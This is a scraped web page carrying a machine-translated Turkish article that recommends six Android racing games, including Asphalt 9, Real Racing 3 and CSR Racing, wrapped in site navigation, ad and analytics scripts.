							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
															</div>

							<div class="content-inner  jeg_link_underline">
								<p>Yarış, mobil oyunların en popüler türlerinden biridir. İnşa etmeye ve keşfetmeye çok fazla zaman harcamanıza gerek kalmadan hızın ve akıllara durgunluk veren gösterilerin keyfini çıkarmanıza olanak tanır. Öğrenmesi kolay ama aynı zamanda inanılmaz derecede heyecan verici. Road Rash ve Mario Kart oynayan bir çocuk olarak bütün gece ayakta kaldığımı hâlâ hatırlıyorum.</p><div class="6aea8fc4c08b1fd6a143dd1a1a5a7ea2" data-index="1" style="float: none; margin:0px 0 0px 0; text-align:center;">
<!-- Yandex.RTB R-A-1568055-6 -->
<div class="yandex-post"><div id="yandex_rtb_R-A-1568055-6"></div></div>
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1568055-6',
    blockId: 'R-A-1568055-6'
  })
})</script>
</div>

<p>Bu yüzden sizin için Google Play&#039;den Android için en iyi yarış oyunlarının bir listesini hazırlamaya karar verdik. Liste, stilize atari yarışlarından gerçekçi yarış simülasyonlarına kadar çeşitli alt türleri kapsıyor; dolayısıyla tercihiniz ne olursa olsun keyif alacağınız bir oyun bulacaksınız.</p>
<h2>Horizon Chase - Dünya Turu</h2>
<p id="pzTMZSO"><img  title="ufuk-takip-dünya turu" fetchpriority="high" decoding="async" width="700" height="380" class="alignnone size-full wp-image-30877" src="//geeker.ru/wp-content/uploads/./horizon-chase-world-tour.png"  alt="ufuk-takip-dünya turu"  srcset="https://geeker.ru/wp-content/uploads/horizon-chase-world-tour.png 700w, https://geeker.ru/wp-content/uploads/horizon-chase-world-tour-420x228.png 420w" sizes="(max-width: 700px) 100vw, 700px" /></p><div class="6aea8fc4c08b1fd6a143dd1a1a5a7ea2" data-index="2" style="float: none; margin:0px 0 0px 0; text-align:center;">
<!-- Yandex.RTB R-A-1568055-15 -->
<div class="yandex-post"><div id="yandex_rtb_R-A-1568055-15"></div></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1568055-15",
		"renderTo": "yandex_rtb_R-A-1568055-15"
	})
})
</script>
</div>

<p><a href="https://play.google.com/store/apps/details?id=com.aquiris.horizonchase" data-wpel-link="external" target="_self" rel="nofollow external noopener">Ufuk Takibi</a> - retro tarzda eğlenceli bir yarış. 80&#039;lerin klasik tasarımlarını hatırlatıyor. Renkli retro grafikler, 92&#039;den fazla parkur ve 40 şehir ile eğlenebilirsiniz. Her yarış 20 arabalık bir grubun arkasında başlar. Kazanmak için rakiplerinizi geçip birinci bitirecek zamanınız olmalıdır. Mevcut 16 arabanın tamamının kilidini açmak için sürekli kazanmanız gerekir.</p>
<h2>Deneme Xtreme 4</h2>
<p id="MHvQdiM"><img  title="deneme-xtreme-4" decoding="async" width="700" height="390" class="alignnone size-full wp-image-41299" src="https://geeker.ru/wp-content/uploads/./trial-xtreme-4.png"  alt="deneme-xtreme-4"  srcset="https://geeker.ru/wp-content/uploads/trial-xtreme-4.png 700w, https://geeker.ru/wp-content/uploads/trial-xtreme-4-420x234.png 420w, https://geeker.ru/wp-content/uploads/trial-xtreme-4-632x352.png 632w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Hızlı bir bisiklete binin ve çılgın gösteriler yapın <a href="https://play.google.com/store/apps/details?id=com.x3m.tx4" data-wpel-link="external" target="_self" rel="nofollow external noopener">Deneme Xtreme 4</a>. Heyecan verici yarışmalarda birinci olun ve ödüller kazanın. Kazandığınız para, bisikleti daha da güçlü hale getirmek için geliştirmek için kullanılabilir.</p><div class="6aea8fc4c08b1fd6a143dd1a1a5a7ea2" data-index="3" style="float: none; margin:0px 0 0px 0; text-align:center;">
<!-- Yandex.RTB R-A-1568055-13 -->
<div class="yandex-post"><div id="yandex_rtb_R-A-1568055-13"></div></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1568055-13",
		"renderTo": "yandex_rtb_R-A-1568055-13"
	})
})
</script>
</div>

<p>Trial Xtreme 4 iyi geliştirilmiş bir fiziğe sahiptir. Tüm hileler gerçek hayatta yapılıyormuş gibi görünüyor. Farklı ülkelerden diğer yarışçılarla kafa kafaya yarışabilirsiniz. Her zafer ödüller getirir. Sadece pistte yarışmak yeterli değil. Mümkün olduğu kadar çok numara yapmaya çalışın. Ne kadar karmaşık olurlarsa o kadar iyidir.</p>
<h2>Hız İhtiyacı Sınırsız</h2>
<p id="MDMxZgB"><img  title="sınır tanımayan hıza ihtiyaç var" decoding="async" width="700" height="393" class="alignnone size-full wp-image-41291" src="https://geeker.ru/wp-content/uploads/./need-for-speed-no-limits.png"  alt="sınır tanımayan hıza ihtiyaç var"  srcset="https://geeker.ru/wp-content/uploads/need-for-speed-no-limits.png 700w, https://geeker.ru/wp-content/uploads/need-for-speed-no-limits-420x236.png 420w, https://geeker.ru/wp-content/uploads/need-for-speed-no-limits-632x355.png 632w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><a href="https://play.google.com/store/apps/details?id=com.ea.game.nfs14_row" data-wpel-link="external" target="_self" rel="nofollow external noopener">Hız İhtiyacı Sınırsız</a> Android ve iOS&#039;taki mobil platformlar için özel olarak piyasaya sürüldü. Serinin en iyi geleneklerini sürdüren bu oyun, gerçekçi ve hoş grafiklere sahiptir ve oynanış, bol miktarda adrenalin almanıza yardımcı olacaktır. Oyunun temel özelliklerinden biri, bireysel özelliklere sahip arabalar yaratma yeteneğidir. Üstelik en küçük detaylar bile değiştirilebilir. Gövde, süspansiyon, motor ve diğerlerini çok uzun süre deneyebilirsiniz - geliştiriciler yaklaşık 2,5 milyon farklı kombinasyon vaat ediyor.</p>
<p>Arabadaki çalışmayı bitirdikten sonra piste çıkın ve herkese en iyi yarışçı olduğunuzu kanıtlayın. Şampiyon olmak için gece gündüz farklı pistlerde yarışın. Polisi unutmayın; hız tutkunlarını bekliyorlar. Zaten oynamak istiyor musun? Ne yazık ki tüm akıllı telefonlar bu Need for Speed&#039;in üstesinden gelemeyecek çünkü tam çalışması için dört çekirdekli bir işlemci gerektiriyor. Ama bedava.</p>
<h2>Gerçek Yarış 3</h2>
<p id="PbWxUdg"><img  title="gerçek Yarış 3" decoding="async" width="700" height="390" class="alignnone size-full wp-image-41292" src="https://geeker.ru/wp-content/uploads/./real-racing-3.png"  alt="gerçek Yarış 3"  srcset="https://geeker.ru/wp-content/uploads/real-racing-3.png 700w, https://geeker.ru/wp-content/uploads/real-racing-3-420x234.png 420w, https://geeker.ru/wp-content/uploads/real-racing-3-632x352.png 632w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Neden biliyor musun <a href="https://play.google.com/store/apps/details?id=com.ea.games.r3_na" data-wpel-link="external" target="_self" rel="nofollow external noopener">Gerçek Yarış 3</a> Lafta? Çünkü içinde gerçek arabaları gerçek pistlerde görebilirsiniz. Lamborghini, Mercedes, Ferrari, Porsche ve daha pek çok önde gelen üreticinin 100&#039;den fazla süper arabası hizmetinizdedir. Detaylar tek kelimeyle muhteşem, bu nedenle modeller otomobil üreticileri tarafından resmi olarak lisanslandı. Serilere ayrılmış toplamda 6.500&#039;den fazla yarış var. 7 kontrol modu mevcuttur.</p>
<p>Bir kariyer modu var. Zamanla oyuncular, çeşitli unsurları yükseltebilecekleri yeni arabalar alırlar. Daha dikkatli sürmeye çalışın çünkü... Pistte alınan her hasarın kazanılan para kullanılarak onarılması gerekecek.</p>
<p>En eğlencelisi arkadaşlarla çok oyunculu yarıştır. Aynı anda en fazla 8 kişi yarışabilir. Başka marka telefon kullanan arkadaşlarınızla da yarışabilirsiniz çünkü... Bu bir çapraz platform oyunudur. Kurulumdan sonra ek 1,5 GB veri indirmeniz gerekeceğini unutmayın.</p>
<h2>KSS Yarışı</h2>
<p id="vqlhLJh"><img  title="csr yarışı" decoding="async" width="700" height="390" class="alignnone size-full wp-image-41293" src="https://geeker.ru/wp-content/uploads/./csr-racing.png"  alt="csr yarışı"  srcset="https://geeker.ru/wp-content/uploads/csr-racing.png 700w, https://geeker.ru/wp-content/uploads/csr-racing-420x234.png 420w, https://geeker.ru/wp-content/uploads/csr-racing-632x352.png 632w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Zaten standart kontrollerle yarışmaktan sıkıldıysanız o zaman şunlara dikkat edeceksiniz: <a href="https://play.google.com/store/apps/details?id=com.naturalmotion.csrracing" data-wpel-link="external" target="_self" rel="nofollow external noopener">KSS Yarışı</a>, direksiyon konusunda endişelenmenize gerek yok. Ana görev, vitesleri zamanında değiştirmektir. Aynı zamanda dinamikler ve grafikler de yüksek seviyede kalıyor. Göstergeler size bir sonraki geçişin ne zaman yapılması gerektiğini söyler. Bu ipuçlarına ne kadar iyi yanıt verirseniz bitiş çizgisine ilk ulaşma şansınız o kadar artar. Tek bir hata bile fark yaratabilir.</p>
<p>Oyunda Ferrari&#039;ler, Lamborghinis&#039;ler ve çok daha fazlası dahil olmak üzere 85&#039;in üzerinde tam lisanslı araba bulunuyor. Birkaç yarıştan sonra zaten bir as olduğunuzu mu düşündünüz? Daha sonra çok oyunculu modda dünyanın her yerinden diğer oyuncularla rekabet etmeye çalışın. Kazanan, yeni araba modellerinin yanı sıra arabayı geliştirmek için ilginç bonuslar alacak.</p>
<h2>Asfalt 9: Efsaneler</h2>
<p id="iOljwbX"><img  title="asfalt-9-efsaneler" decoding="async" width="700" height="391" class="alignnone size-full wp-image-30874" src="//geeker.ru/wp-content/uploads/./asphalt-9-legends.png"  alt="asfalt-9-efsaneler"  srcset="https://geeker.ru/wp-content/uploads/asphalt-9-legends.png 700w, https://geeker.ru/wp-content/uploads/asphalt-9-legends-420x235.png 420w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><a href="https://play.google.com/store/apps/details?id=com.gameloft.android.ANMP.GloftA9HM" data-wpel-link="external" target="_self" rel="nofollow external noopener">Asfalt 9: Efsaneler</a> Google Play Store&#039;da bulunan bir dizi popüler yarış oyununun en son projesidir. Geliştiriciler hız ve eğlenceye odaklanarak gerçekçiliği kasıtlı olarak görmezden geldi. Yeni arabaların kilidini açmak veya mevcut arabaları geliştirmek için kariyer modunda oynayabilirsiniz. İnanılmaz hızlı arabalarda çevrimiçi rakiplere karşı yarışabilirsiniz.</p>
<p>Kontroller varsayılan olarak TouchDrive&#039;dır. Bu sayede hızlanmaya, frenlemeye ve diğer hareket unsurlarına odaklanmanıza gerek kalmaz. Bunun yerine dönüşlere, atlamalara ve muhteşem gösterilere odaklanın. Telefonunuzu eğerek arabanızı sürebilirsiniz. Ancak yeni başlayanlar için TouchDrive modu harika bir seçenek olabilir.</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads"><div class='ads-wrapper'></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
					</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper'></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-30815 single-format-standard wp-embed-responsive wp-theme-jnews translatepress-tr_TR jeg_toggle_light jeg_single_tpl_1 jeg_single_fullwidth jeg_single_narrow jnews jsc_normal"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span data-no-translation="" data-trp-gettext="">Kategoriler</span></h3></div>
			<ul>
					<li class="cat-item cat-item-195"><a href="https://geeker.ru/tr/android/">Android</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://geeker.ru/tr/pencereler/">pencereler</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://geeker.ru/tr/video/">Video</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://geeker.ru/tr/oyunlar/">Oyunlar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://geeker.ru/tr/internet/">internet</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://geeker.ru/tr/muzik/">Müzik</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://geeker.ru/tr/egitim/">Eğitim</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://geeker.ru/tr/seyahat/">Geziler</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://geeker.ru/tr/fotograf/">Fotoğraf</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-29646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29646"><a href="https://geeker.ru/tr/sartlar/">Kullanım Şartları</a></li>
<li id="menu-item-41634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41634"><a href="https://geeker.ru/tr/mahremiyet/">Gizlilik Politikası</a></li>
<li id="menu-item-39317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39317"><a href="https://geeker.ru/tr/site-haritasi/">Site Haritası</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2025 Geeker. Materyallerin kopyalanması yasaktır. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<template id="tp-language" data-tp-language="tr_TR"></template><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/tr\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/tr\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(4512544, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/4512544" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Arama Düğmesi" class="jeg_search_toggle" data-no-translation-aria-label=""><i class="fa fa-search"></i></a>
    <form action="https://geeker.ru/tr/" method="get" class="jeg_search_form" target="_top" data-trp-original-action="https://geeker.ru/tr/">
    <input name="s" class="jeg_search_input" placeholder="Aramak..." type="text" value="" autocomplete="off" data-no-translation-placeholder="">
	<button aria-label="Arama Düğmesi" type="submit" class="jeg_search_button btn" data-no-translation-aria-label=""><i class="fa fa-search"></i></button>
<input type="hidden" name="trp-form-language" value="tr"/></form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sonuç yok    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Tüm Sonuçları Görüntüle    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-39835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39835"><a href="https://geeker.ru/tr/android/">Android</a></li>
<li id="menu-item-39836" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39836"><a href="https://geeker.ru/tr/oyunlar/">Oyunlar</a></li>
<li id="menu-item-39837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39837"><a href="https://geeker.ru/tr/fotograf/">Fotoğraf</a></li>
<li id="menu-item-39838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39838"><a href="https://geeker.ru/tr/internet/">internet</a></li>
<li id="menu-item-39839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39839"><a href="https://geeker.ru/tr/video/">Video</a></li>
<li id="menu-item-39840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39840"><a href="https://geeker.ru/tr/muzik/">Müzik</a></li>
<li id="menu-item-39833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39833"><a href="https://geeker.ru/tr/hakkinda/">proje hakkında</a></li>
<li id="menu-item-39834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39834"><a href="https://geeker.ru/tr/kisiler/">Kişiler</a></li>
</ul></div><div class="jeg_aside_item socials_widget nobg">
    <a href="https://vk.com/geeker" target='_blank' rel='external noopener nofollow'  aria-label="Bizi burada bulun VK" class="jeg_vk" data-no-translation-aria-label=""><i class="fa fa-vk"></i> </a><a href="https://twitter.com/geeker_ru" target='_blank' rel='external noopener nofollow'  aria-label="Bizi burada bulun heyecan" class="jeg_twitter" data-no-translation-aria-label=""><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://geeker.ru/feed/" target='_blank' rel='external noopener nofollow'  aria-label="Bizi burada bulun RSS" class="jeg_rss" data-no-translation-aria-label=""><i class="fa fa-rss"></i> </a></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2025 Geeker. Materyallerin kopyalanması yasaktır.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><link rel='stylesheet' id='jnews-scheme-css' href='https://geeker.ru/wp-content/themes/jnews/data/import/tech/scheme.css' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/isotope.js" id="isotope-js" defer></script>
<script type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/lazysizes.js" id="lazysizes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/ls.bgset.js" id="bgset-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/superfish.js" id="superfish-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.waypoints.js" id="waypoint-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.scrollTo.js" id="scrollto-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.parallax.js" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.okayNav.js" id="okaynav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.mousewheel.js" id="mousewheel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/modernizr-custom.js" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.smartresize.js" id="smartresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/chosen.jquery.js" id="chosen-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js" id="magnific-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js" id="jnews-gif-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.jsticky.js" id="jnews-sticky-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.transit.min.js" id="jquery-transit-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.module.js" id="jnews-landing-module-js" defer></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/geeker.ru\/tr\/oyunlar\/android-icin-platform","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"tr_TR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"30815","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"geeker.ru","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/main.js" id="jnews-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/zoom-button.js" id="jnews-zoom-button-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/popup-post.js" id="jnews-popup-post-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/darkmode.js" id="jnews-darkmode-js" defer></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/html5shiv.min.js" id="html5shiv-js"></script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads"></div><script type='application/ld+json'>{
    "@context": "http:\/\/schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/geeker.ru\/tr\/oyunlar\/android-icin-platform\/"
    },
    "dateCreated": "2018-08-23 17:20:40+04:00",
    "datePublished": "2018-08-23 17:20:40+04:00",
    "dateModified": "2023-09-22 15:59:27+04:00",
    "url": "https:\/\/geeker.ru\/tr\/oyunlar\/android-icin-platform\/",
    "headline": "6 \u043b\u0443\u0447\u0448\u0438\u0445 \u0433\u043e\u043d\u043e\u0447\u043d\u044b\u0445 \u0438\u0433\u0440 \u043d\u0430 Android",
    "name": "Android&#039;deki En \u0130yi 6 Yar\u0131\u015f Oyunu",
    "articleBody": "\u0413\u043e\u043d\u043a\u0438 \u2014 \u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0436\u0430\u043d\u0440\u043e\u0432 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445 \u0438\u0433\u0440.\u00a0\u041e\u043d\u0438 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u043d\u0430\u0441\u043b\u0430\u0434\u0438\u0442\u044c\u0441\u044f \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c\u044e \u0438 \u0443\u043c\u043e\u043f\u043e\u043c\u0440\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u0442\u0440\u044e\u043a\u0430\u043c\u0438 \u0431\u0435\u0437 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0434\u043e\u043b\u0433\u043e \u0447\u0442\u043e-\u0442\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0438 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c. \u041f\u0440\u043e\u0441\u0442\u044b \u0432 